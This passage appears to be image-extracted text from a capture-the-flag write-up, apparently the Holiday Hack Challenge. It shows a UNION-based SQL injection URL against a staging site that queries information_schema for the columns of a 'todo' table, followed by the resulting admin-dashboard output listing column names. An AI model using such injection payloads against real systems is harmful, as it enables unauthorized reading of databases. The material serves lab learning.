 https://staging.jackfrosttower.com/detail/-1 UNION SELECT * FROM (SELECT 1)TB0 JOIN (SELECT column_name FROM information_schema.columns WHERE table_name="todo")TB
Hello, Super Admin [ Logout ] - [ Add User ]
id
2
3
4
May 1st, 2001 12:00:00
January 1st, 2033 12:00:00
Edit Delete Dashboard
note
2
3
4
May 1st, 2001 12:00:00
January 1st, 2033 12:00:00
Edit Delete Dashboard
completed
2
3
4
May 1st, 2001 12:00:00
January 1st, 2033 12:00:00
Edit Delete Dashboard